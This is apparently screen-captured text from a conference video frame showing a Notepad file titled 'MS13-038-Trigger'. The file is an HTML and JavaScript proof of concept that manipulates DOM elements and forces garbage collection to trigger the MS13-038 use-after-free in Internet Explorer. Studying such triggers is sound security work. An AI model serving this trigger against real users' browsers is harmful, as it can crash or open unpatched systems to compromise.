 MS13-038-Trigger - Notepad
File Edit Format View Help
<!doctype html>
<head>
<!..This triggers MS13-038.>
<script>
function helloWorld() {
f0 = document.createElement('span');
document.body.appendChild(f0);
f1 = document.createElement('span');
document.body.appendChild(f1);
f2 = document.createElement('span');
document.body.appendChild(f2);
document.body.contentEditable="true";
f2.appendChild(document.createElement('datalist'));
f1.appendChild(document.createElement('span'));
f1.appendChild(document.createElement('table'));
try{
f0.offsetParent=null;
}catch(e) {
}f2.innerHTML="";
f0.appendChild(document.createElement('hr'));
f1.innerHTML="";
CollectGarbage();
}
</script>
</head>
SophosInstall index2 idapronw_...
RSAC TV